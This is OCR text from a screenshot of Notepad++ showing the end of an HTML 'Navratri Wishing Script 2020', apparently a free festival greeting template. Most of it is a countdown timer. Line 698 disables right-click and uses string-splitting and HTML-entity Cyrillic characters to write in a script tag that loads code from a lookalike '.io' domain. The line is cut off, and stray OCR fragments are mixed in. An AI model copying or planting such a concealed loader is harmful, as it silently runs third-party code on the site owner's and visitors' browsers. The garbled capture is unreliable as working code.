 C:\Users\Hp\Downloads\Navratri Wishing Script 2020 free By TechAshesh.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
X
Privacy Policy Generator Tool By TechBhavesh ( Updated ) (1).txt Declaimer Tool By TechBhavesh.txt info.txt googlecf7d0d8a94b0899d.html Navratri Wishing Script 2020 free By TechAshesh.txt
667 var countDownDate = new Date("October 17, 2020 00:00:00").getTime();
668
669 // Update the count down every 1 second
670 var x = setInterval(function() {
671 // Get todays date and time
672 var now = new Date().getTime();
673
674 // Find the distance between now an the count down date
675 var distance = countDownDate - now;
676
677 // Time calculations for days, hours, minutes and seconds
678 var days = Math.floor(distance / (1000 * 60 * 60 * 24));
679 var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
680 var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
681 var seconds = Math.floor((distance % (1000 * 60)) / 1000);
682
683 // Output the result in an element with id="demo"
shesh.com
684 document.getElementById("demoo").innerHTML = days + "days " + seconds + "sec ";
685
686 // If the count down is over, write some text
687 if (distance < 0)
688 {
689 clearInterval(x);
690 document.getElementById("demoo").innerHTML = "";
691 document.getElementById("inAdvance").innerHTML = "";
692
693 }
694 }, 1000);
695 </script>
696
697 <script>
698 document.addEventListener('contextmenu', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1092;'+'&#1102;.'+'i'+'o"></s'+'cr'+'
699 </script>
700 </html>
Hyper Text Markup Language file length : 31,205 lines : 700 Ln : 1 Col : 1 Sel : 0 | 0
ech sh
Type here to search